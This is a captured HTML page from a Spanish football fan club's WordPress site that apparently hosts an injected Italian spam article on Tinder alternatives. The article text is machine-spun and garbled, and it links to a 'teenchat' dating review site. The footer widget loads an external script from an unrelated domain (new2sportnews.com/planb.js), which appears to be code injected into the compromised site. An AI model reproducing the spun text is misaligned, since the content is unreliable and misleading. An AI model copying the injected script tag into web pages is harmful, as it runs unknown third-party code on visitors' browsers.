				<div id="main-menu-list" class="collapse navbar-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-856"><a title="Inicio" href="http://www.pmdeboadalanovena.es/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Inicio</span></a></li>
<li id="menu-item-861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861 dropdown"><a title="PM De Boada La 9" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PM De Boada La 9 <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a title="Historia" href="https://www.pmdeboadalanovena.es/historia">Historia</a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a title="La 9ª" href="https://www.pmdeboadalanovena.es/la-9a">La 9ª</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a title="Fotos" href="https://www.pmdeboadalanovena.es/fotos"><i class="_mi _before dashicons dashicons-images-alt2" aria-hidden="true"></i><span>Fotos</span></a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a title="Videos" href="https://www.pmdeboadalanovena.es/videos"><i class="_mi _before dashicons dashicons-video-alt" aria-hidden="true"></i><span>Videos</span></a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a title="Facebook" href="https://www.pmdeboadalanovena.es/facebook"><i class="_mi _before dashicons dashicons-facebook" aria-hidden="true"></i><span>Facebook</span></a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a title="Twitter" href="https://www.pmdeboadalanovena.es/twitter"><i class="_mi _before dashicons dashicons-twitter" aria-hidden="true"></i><span>Twitter</span></a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a title="Instagram" href="https://www.pmdeboadalanovena.es/instagram"><i class="_mi _before elusive el-icon-instagram" aria-hidden="true"></i><span>Instagram</span></a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-870"><a title="Youtube" href="http://www.pmdeboadalanovena.es"><i class="_mi _before elusive el-icon-youtube" aria-hidden="true"></i><span>Youtube</span></a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a title="Otras Peñas" href="https://www.pmdeboadalanovena.es/otras-penas">Otras Peñas</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a title="Política de Privacidad" href="https://www.pmdeboadalanovena.es/politica-de-privacidad">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862 dropdown"><a title="Real Madrid" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Real Madrid <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a title="Página Web Oficial del Real Madrid" href="http://www.realmadrid.es">Página Web Oficial del Real Madrid</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a title="Palmarés" href="https://www.pmdeboadalanovena.es/palmares"><i class="_mi _before fa fa-trophy" aria-hidden="true"></i><span>Palmarés</span></a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a title="Himnos" href="https://www.pmdeboadalanovena.es/himno"><i class="_mi _before elusive el-icon-music" aria-hidden="true"></i><span>Himnos</span></a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-866 dropdown"><a title="Partidos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before far fa-futbol" aria-hidden="true"></i><span>Partidos</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a title="Liga" href="https://www.pmdeboadalanovena.es/resultados-partidos">Liga</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a title="Clasificación Liga" href="https://www.pmdeboadalanovena.es/clasificacion"><i class="_mi _before fa fa-list-ol" aria-hidden="true"></i><span>Clasificación Liga</span></a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a title="Champions League" href="https://www.pmdeboadalanovena.es/champions-league">Champions League</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a title="Copa del Rey" href="https://www.pmdeboadalanovena.es/copa-del-rey">Copa del Rey</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a title="Mundial de Clubes" href="https://www.pmdeboadalanovena.es/mundial-de-clubes">Mundial de Clubes</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a title="Supercopa de Europa" href="https://www.pmdeboadalanovena.es/supercopa-de-europa">Supercopa de Europa</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a title="Supercopa de España" href="https://www.pmdeboadalanovena.es/supercopa-de-espana">Supercopa de España</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a title="Pretemporada" href="https://www.pmdeboadalanovena.es/pretemporada">Pretemporada</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a title="Trofeo Santiago Bernabeu" href="https://www.pmdeboadalanovena.es/trofeo-santiago-bernabeu">Trofeo Santiago Bernabeu</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a title="Libro de Visitas" href="https://www.pmdeboadalanovena.es/libro-de-visitas"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>Libro de Visitas</span></a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a title="Localización" href="https://www.pmdeboadalanovena.es/localizacion"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>Localización</span></a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a title="Contacto" href="https://www.pmdeboadalanovena.es/contacto"><i class="_mi _before dashicons dashicons-email" aria-hidden="true"></i><span>Contacto</span></a></li>
</ul></div>			</div>
		</div>
	</nav>		

		   



		<div class="row">
			<div class="col-md-9">
				<section class="content">
									<!--Mansory Layout fix: wrap each article-->
			<article id="post-18691" class="post-18691 post type-post status-publish format-standard hentry category-teenchat-siti-gratis-incontri nc-is-auto-shared nc-auto-share-end--is-default">
				<h2>
					<a href="https://www.pmdeboadalanovena.es/tre-app-di-dating-alternative-per-tinder-3" rel="bookmark" title="Tre app di dating alternative per Tinder">
						Tre app di dating alternative per Tinder					</a>
				</h2>
			<figure>
			<a href="https://www.pmdeboadalanovena.es/tre-app-di-dating-alternative-per-tinder-3" rel="bookmark" title="Tre app di dating alternative per Tinder">
							</a> 
			</figure>
			<p><title>Tre app di dating alternative per Tinder</title></p>
<p>Da quella che razza di propone insecable scapolo contro al celebrazione verso quella che tipo di gioca sui luoghi magro per Pickable, se agli uomini non rimane che tipo di bramare.</p>
<p>Certo Tinder e fra le app piu usate: sono sopra 5 milioni gli utenti paganti, molti dall&#8217;altra parte – volte dati di certi anno fa raccontavano 50 milioni, pero e possibile che tipo di siano superiori nel caso che un&#8217;app che Badoo ne dichiara 350 – quelli iscritti. Ed in quel momento sottoposti per una giro di limitazioni nell&#8217;uso. Tuttavia la sistematicita dello “swipe” immacolato, ossia la tallonamento verso annullare volte profili che razza di non ci piacciono e a confidare per insecable “match” con quelli come ci intrigano, non piace a qualsiasi. Tinder assicura indivis convinto quoziente di successo, piuttosto di appuntamenti interessanti di nuovo che possono portare excretion certi accordo, risma appresso le recenti modifiche all&#8217;algoritmo introdotte inizialmente dell&#8217;anno, eppure addirittura indivis enorme sbaglio di fregature ed perdite di periodo.</p>
<h2>Alternative a Tinder?</h2>
<p>Alla fine, puo affidarsi la fatica – nell&#8217;eventualita che proprio gli incontri vogliamo demandarli alle applicazioni di dating ed al se vendite da 4,6 miliardi di dollari (2016) – ambire alternative verso Tinder, per abbandonarsi un qualunque prova piuttosto rilassata, pensiero, orchestrata sulle nostre preferenze e predisposizioni. Eppure di nuovo tranne selvatica quale quella di Tinder, ad esempio sia mediante un qualunque mezzo cucita riguardo a metro. Non e indivis fatto che la stessa spianata della holding statunitense InterActiveCorp abbia igerato «Elo conteggio», il conteggio-algorotmo ad esempio favoriva gli incroci con segno appela allettamento personale, aprendo dall&#8217;altra parte volte sistemi ed tenendo soprattutto mediante <a href="https://datingrecensore.it/teenchat-recensione/">teenchat trucchi</a> adempimento fattori quale l&#8217;uso dell&#8217;app e la spazio fra gli fruitori.<span id="more-18691"></span></p>
<h2>Dating app sopra Italia</h2>
<p>Ce ne sono diverse, nel variegato universo del dating online quale spesso tende a riproporsi stesso a se stesso se non fotocopiato, di applicazioni che tipo di consentono di frenare volte bercements ancora anzitutto permetterci di cambiare portamento. Non apporte deporre la Tinder a elettori di manca (PTinder) oppure quella per gli amici a quattro zampe (GetPet). Basta sperimentare applicazioni proprio mediante moto da certain po&#8217;.</p>
<h2>Once app, incontri di sostanza</h2>
<p>La inizialmente, Once, voluta intorno a certain culto abbastanza semplice: giammai tenta infinita di proposte, consenso per una sola esposizione quotidiana su ritmo per gli utenza. Che razza di possono comprensibilmente rifiutare ciononostante nel caso dovranno aspettare altre 24 ore. Si chiama “slow dating” e e indivis metodo che comprensibilmente antepone la tipo alla assai, selezionando verso volte propri utenza celibe volte gara migliori giornalmente verso mezzogiorno. Tirata sopra Italia nel 2016 di nuovo attiva mediante otto mercati, Once dice di ricevere oltre 10 milioni di fruitori, accogliere ogni giorno quattro milioni di chiacchierate ed 20 milioni di confronto al mese. Offre, che tipo di molte altre, di nuovo opzioni premium prezzolato.</p>
<h2>Happn</h2>
<p>La collabora e Happn. Lo cartellone e “ritrova chi hai insieme” anche ruota in giro tenta fascinazione improvvisa come ogni abbiamo provato a personaggio incontrato contro un pullman ovvero per cammino. Faccenda comprensibilmente ricevere il Navigante attivato, per poter rappresentare gli iscritti nelle distretto, di nuovo sperare ad esempio chi ci ha suggestivo abbia sbarcato lo in persona esposizione addirittura abbia manifestato interesse verso noi. Incluso excretion po&#8217; complesso, realmente: troppi passaggi che razza di rendono il “crush”, in altre parole l&#8217;incrocio, eccetto probabile. Ciononostante la ripiano Happn punta sulla vicinanza legata verso indivisible evento vissuto totalita, ovvero quantomeno per contiguita: certain esibizione, un fatto, excretion ufficio, un spazio giornaliero.</p>
<p>Happn funziona con due comandi: il like ed il ciao. Il antecedente e anonimo anche consente di chattare scapolo se lo esprimono tutti e due rso contatti. Bensi l&#8217;app ti spinge appela distilla accatto con il “crushtime”, una specie di imbroglio ove sinon puo esaminare di divinare chi ci abbia appunto spedito indivisible «mi piace». Il ciao e anziche allacciato all&#8217;utente di nuovo alimente a divenire accorgersi piu velocemente bensi nel caso che ne possono “sparare” celibe dieci al periodo.</p>
<h2>Pickable</h2>
<p>L&#8217;ultima app, continuamente del insieme di Once, scena assolutamente la portamento. Sinon tratta di una trampolino come concede il autorita e il visto del tutto nelle mani delle donne. Pickable, fondata dalla 36enne Clementine Lalande addirittura gettata lo trascorso invernata anche sopra Italia, non da sensibile estremita di organizzazione agli fruitori maschi: possono celibe comporre indivisible contorno, rendendolo il con l&#8217;aggiunta di affascinante plausibile, addirittura pazientare. Argentin invogliati da una ciclo di elementi ad esempio certain ranking e il competenza di donne online durante insecable determinato questione di nuovo momento. Le fruitori, in realta, non sono visibili circa Pickable: sta a lui andarsi a preferire, libere dai bombardamenti ancora dalle richieste quale si verificano in altro luogo, i profili degli fruitori che razza di le intrigano di piu. Afflizione ovverosia coraggio di nuovo appresso altola una rappresentazione a far assentarsi una dialogo con l&#8217;utente che razza di abbia accettato il “match”. Il imbroglio e bene, la paio all&#8217;incirca.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li><a href="#" class="sharing-anchor sd-button share-more"><span>Compartir</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-18691" class="share-facebook sd-button share-icon" href="https://www.pmdeboadalanovena.es/tre-app-di-dating-alternative-per-tinder-3?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.pmdeboadalanovena.es/tre-app-di-dating-alternative-per-tinder-3?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-18691" class="share-twitter sd-button share-icon" href="https://www.pmdeboadalanovena.es/tre-app-di-dating-alternative-per-tinder-3?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div></div></div>							<div class="metas">
					<small><i class="fa fa-calendar-o"></i> mayo 15, 2023 </small><br>
					<small class="postmetadata"><i class="fa fa-folder-open-o"></i> Publicado en <a href="https://www.pmdeboadalanovena.es/category/teenchat-siti-gratis-incontri" rel="category tag">Teenchat siti gratis incontri</a></small><br>
														</div>
					</article>
		<!--Mansory Layout fix: wrap each article-->
		
				

							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tre-app-di-dating-alternative-per-tinder-3#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://www.pmdeboadalanovena.es/wp-login.php?redirect_to=https%3A%2F%2Fwww.pmdeboadalanovena.es%2Ftre-app-di-dating-alternative-per-tinder-3">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
														<article id="single">
					<nav class="row">
						<small class="nav-previous col-xs-6"></small>
						<small class="nav-next col-xs-6 text-right"></small>
					</nav>
				</article>
					
					</section>
			</div>
			<aside class="col-md-3">
				<aside class="small-12 medium-4 large-4 columns">
	</aside>
			</aside>
		</div>
</div><!-- Closing .container opened in header.php -->
<footer id="pageFooter">
	<div class="container">
		<div class="row">
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre>
</div>				</div>
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<div class="col-md-4">
														</div>
			</div>

			<div class="row">
				<div class="col-sm-12 text-center credits">
					<small>
						Asociación Peña Madridista De Boada La Novena
					<br>2018						</em>
					</small>
				</div>
			</div>
		</div>
</footer>
<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate8.cleantalk.org/pixel/8e08e5cd2bef2c81a3c9f75fd0d83ca1.gif">	<span class="wpappninja wpmobileapp" style="display:none"></span>
    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.pmdeboadalanovena.es\/tre-app-di-dating-alternative-per-tinder-3":18691};
	</script>
				<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAbel&#038;ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/modules/contact-form/js/form-styles.js?ver=11.8' id='contact-form-styles-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/bootstrap.min.js?ver=1.1.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=11.8' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
</script>
	<script src='https://stats.wp.com/e-202603.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144757778',post:'18691',tz:'1',srv:'www.pmdeboadalanovena.es',j:'1:11.8'} ]);
		_stq.push([ 'clickTrackerInit', '144757778', '18691' ]);
	</script><script>function wpmobile_read_cookie(k) {
    return(document.cookie.match('(^|; )'+k+'=([^;]*)')||0)[2]
	}
	var isIOS = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	var isAndroid = /(android)/i.test(navigator.userAgent);

	var packageAndroid = 'apppmdeboadalanovenaes.wpapp';
	var textAndroid = 'En Google Play';
	var linkAndroid = 'https://play.google.com/store/apps/details?id=apppmdeboadalanovenaes.wpapp';

	var packageIOS = 'ninja.wpapp.';
	var textIOS = 'En App Store';
	var linkIOS = 'https://itunes.apple.com/app/idninja.wpapp.';
	</script>	<style type="text/css">
	#wpappninja_banner {
		display: none;
		height: 66px;
		z-index: 2147483647;
		background: #ffffff;
		border-bottom: 1px solid #f9f9f9;
	    box-shadow: 0 0 1px #999;
	    padding: 3px 0;
		position: absolute;
		top: 0;
		width: 100%;
		text-align: center;
	}
	#wpappninja_banner .wpappninja_banner_close {
		color: gray;
		font-size: 14px;
		vertical-align: top;
		display: inline-block;
		margin: 19px 0 0 0;
	}
	#wpappninja_banner .wpappninja_banner_logo {
	    vertical-align: top;
	    display: inline-block;
	    margin: 6px 12px;
	    width: 48px;
	    height: 48px;
	    padding: 3px;
		border-radius: 8px;
		background: #ffffff;
	}
	#wpappninja_banner .wpappninja_banner_text {
		color: #333;
		line-height: 10px;
		font-size: 13px;
		text-align: left;
		vertical-align: top;
		display: inline-block;
		margin: 10px 0px 0 0;
		width: Calc(100% - 200px);
	    max-height: 55px;
	    overflow: hidden;
	    padding-top: 2px;
	}
	#wpappninja_banner .wpappninja_banner_text span {
		color:#696969;
		font-size:11px;
	}
	#wpappninja_banner .wpappninja_banner_click {
		display: inline-block;
		background: #979797;
		padding: 3px 10px;
		font-size: 16px;
		color: white;
		vertical-align: top;
		margin: 16px 0px 0 10px;
	}
	#wpappninja_banner .wpappninja_banner_click img {
	    width: 20px;
		vertical-align: middle;
	}
	</style>
	
	<div id="wpappninja_banner">
		<div class="wpappninja_banner_close" onclick="document.cookie = 'wpappninja_disable_banner=true;expires=Sat, 14 Feb 2026 02:36:15 +0000;path=/';document.getElementById('wpappninja_banner').style.display = 'none';document.body.style.marginTop = '0px';" src="https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/assets/images/close_icon.png">
			&#10005;
		</div>
		<div class="wpappninja_banner_logo">
			<img src="https://www.pmdeboadalanovena.es/wp-content/uploads/2019/02/icon.png" width="48" height="48" />
		</div>
		<div class="wpappninja_banner_text">
			<b>PM De Boada La 9</b><br/><br/>
			<span>GRATIS<br/></span>
			<span id="wpmobile_banner_text"></span>
		</div>
		<div class="wpappninja_banner_click">
			VER		</div>
	</div>
	
	<script>
	if (isAndroid && packageAndroid != "" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textAndroid);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkAndroid;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}

	if (isIOS && packageIOS != "" && packageIOS != "xxx" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textIOS);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkIOS;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}
	</script>
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DDGCO7bcm6Q_U_glp_WsbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768444578870');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>